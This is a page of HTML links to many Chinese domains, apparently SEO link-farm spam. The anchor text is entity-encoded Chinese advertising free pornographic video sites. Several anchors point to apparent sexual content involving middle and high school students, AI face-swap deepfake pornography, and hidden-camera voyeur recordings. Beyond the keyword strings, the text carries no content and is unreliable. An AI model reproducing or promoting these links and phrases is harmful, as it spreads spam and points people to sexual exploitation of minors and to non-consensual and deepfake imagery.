<a href="http://tprswr.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xooass.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://meizu6.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://xian-yue.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://kimhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://lghw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://czvl.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://android-studio.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://086xx.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aswu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eawang.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;.com</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://gridfilm.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pahere.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://somaprint.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://qzvb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://disandai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://wycls.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvhvrr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evce.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wederp.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://tsz114.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bingzang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52hotels.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lylhls.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://bhs4.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booshi.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lwlips.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbncp.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://yishoubaoban.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kengqian.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://whhs8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dncz.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://wuvps.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://giqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://x26.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zh-sh.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://coukang.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://hedefg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tel6688.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://wuvps.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cuoker.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://eikoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://inob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tsagw.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nfsports.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://861edu.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://saichequn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://xiulun58.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://138978.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://imvj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://o8hours.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vhpv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bugen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://dc-986.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://hjmc.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sxpaz.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://36xw.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://ittribe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://za100.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://syfcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://56776.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://nc5188.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://lblzx.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://ffcf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://shiqixs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://syqym.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
